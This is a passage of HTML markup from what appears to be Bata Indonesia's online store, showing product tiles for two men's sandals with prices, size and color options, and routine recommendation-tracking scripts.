    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=NAVY_BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=NAVY_BLUE&amp;pid=540M_TA8100734001M"
                                        data-classtorefresh="tile_540M_2024_8109073" title="BIRU NAVY"
                                        data-color="NAVY_BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU NAVY, Rp 79,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY_BLUE" class="NAVY_BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY_BLUE" title="NAVY_BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;pid=540M_TA8100734001M"
                                        data-classtorefresh="tile_540M_2024_8109073" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 79,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8109073">
        PATA PATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8109073"
        data-analytics-product-id="540M_2024_8109073"
        href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=NAVY_BLUE"
        aria-labelledby="brand-540M_2024_8109073 product-540M_2024_8109073-name product-540M_2024_8109073-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8109073-name">
            Sandal Jepit Pria THEO
        </div>
        <span class="sr-only" id="product-540M_2024_8109073-price">
            
                Harga Rp 79,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79900.00">
            
                <div class="format-price-layout">
                    
                    Rp 79,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">PATA PATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Jepit Pria THEO</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=NAVY_BLUE&amp;dwvar_540M__TA8100734001M_id_sizecode_d=070&amp;pid=540M_TA8100734001M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2024_8109073" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8109073_070"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=NAVY_BLUE&amp;dwvar_540M__TA8100734001M_id_sizecode_d=080&amp;pid=540M_TA8100734001M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2024_8109073" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8109073_080"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=NAVY_BLUE&amp;dwvar_540M__TA8100734001M_id_sizecode_d=090&amp;pid=540M_TA8100734001M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2024_8109073" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8109073_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=NAVY_BLUE&amp;dwvar_540M__TA8100734001M_id_sizecode_d=100&amp;pid=540M_TA8100734001M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2024_8109073" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8109073_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=NAVY_BLUE&amp;dwvar_540M__TA8100734001M_id_sizecode_d=110&amp;pid=540M_TA8100734001M&amp;sizeSelected=45"
                                        data-classtorefresh="tile_540M_2024_8109073" title="45"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8109073_110"
                                        role="button"
                                        aria-label="Pilih ukuran 45">
                                        45
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2024_8109073"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8109073"
    data-name="Sandal Jepit Pria THEO"
    data-id="540M_2024_8109073"
    data-dimension1="540M_TA8100734001M"
    data-dimension2="8109073"
    data-dimension3="540M_2024_8109073"
    data-price="79900.00"
    data-brand="PATA PATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Sandal Jepit Pria THEO dari PATA PATA. Dirancang khusus untuk pria, sandal ini menggunakan bahan PVC berkualitas pada bagian atas dan lining, memberikan daya tahan serta kenyamanan maksimal. Outsole EVA yang ringan memastikan setiap langkah terasa empuk. Dengan desain basic yang simpel, sandal ini cocok untuk berbagai kesempatan, baik di pantai maupun di rumah. Pilih Sandal THEO untuk penampilan santai namun tetap stylish!"
    data-producturl="https://www.bata.com/id/sandal-jepit-pria-theo-540M_TA8100734001M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2023_8714441__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_ER87144142M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2023_8714441'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2023_8714441", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2023_8714441">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="f8c061a8cfd4a0ba728d27cffc" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sandal-outdoor-pria-everest-540M_ER87144142M.html?dwvar_540M__ER87144142M_color=BROWN" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8714441" aria-label="Sandal Outdoor Pria Everest">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Outdoor Pria Everest"
        title="Sandal Outdoor Pria Everest"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd9a69e6/images/tile/8714441_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Outdoor Pria Everest"
        title="Sandal Outdoor Pria Everest"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2023_8714441 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2023_8714441"
                data-name="Sandal Outdoor Pria Everest"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8714441">
        WEINBRENNER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8714441"
        data-analytics-product-id="540M_2023_8714441"
        href="/id/sandal-outdoor-pria-everest-540M_ER87144142M.html?dwvar_540M__ER87144142M_color=BROWN"
        aria-labelledby="brand-540M_2023_8714441 product-540M_2023_8714441-name product-540M_2023_8714441-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8714441-name">
            Sandal Outdoor Pria Everest
        </div>
        <span class="sr-only" id="product-540M_2023_8714441-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">WEINBRENNER</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Outdoor Pria Everest</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-outdoor-pria-everest-540M_ER87144142M.html?dwvar_540M__ER87144142M_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER87144142M_color=BROWN&amp;dwvar_540M__ER87144142M_id_sizecode_d=050&amp;pid=540M_ER87144142M&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2023_8714441" title="39"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2023_8714441_050"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-outdoor-pria-everest-540M_ER87144142M.html?dwvar_540M__ER87144142M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER87144142M_color=BROWN&amp;dwvar_540M__ER87144142M_id_sizecode_d=060&amp;pid=540M_ER87144142M&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2023_8714441" title="40"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2023_8714441_060"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-outdoor-pria-everest-540M_ER87144142M.html?dwvar_540M__ER87144142M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER87144142M_color=BROWN&amp;dwvar_540M__ER87144142M_id_sizecode_d=070&amp;pid=540M_ER87144142M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2023_8714441" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2023_8714441_070"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-outdoor-pria-everest-540M_ER87144142M.html?dwvar_540M__ER87144142M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER87144142M_color=BROWN&amp;dwvar_540M__ER87144142M_id_sizecode_d=080&amp;pid=540M_ER87144142M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2023_8714441" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2023_8714441_080"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-outdoor-pria-everest-540M_ER87144142M.html?dwvar_540M__ER87144142M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER87144142M_color=BROWN&amp;dwvar_540M__ER87144142M_id_sizecode_d=090&amp;pid=540M_ER87144142M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2023_8714441" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2023_8714441_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-outdoor-pria-everest-540M_ER87144142M.html?dwvar_540M__ER87144142M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER87144142M_color=BROWN&amp;dwvar_540M__ER87144142M_id_sizecode_d=100&amp;pid=540M_ER87144142M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2023_8714441" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2023_8714441_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2023_8714441"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8714441"
    data-name="Sandal Outdoor Pria Everest"
    data-id="540M_2023_8714441"
    data-dimension1="540M_ER87144142M"
    data-dimension2="8714441"
    data-dimension3="540M_2023_8714441"
    data-price="249900.00"
    data-brand="WEINBRENNER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Weinbrenner kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Produk fashion ini semakin sempurna dengan material PU dan model desain yang begitu trendi dan dinamis. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini. Material berkualitas pada alas kaki ini tidak hanya mudah dicuci atau dibersihkan tapi juga tahan lama. Jalani hari dengan tampilan memesona dan kaki yang nyaman hanya dengan alas kaki istimewa satu ini."
    data-producturl="https://www.bata.com/id/sandal-outdoor-pria-everest-540M_ER87144142M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2024_8106073__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA8100734001M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2024_8106073'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
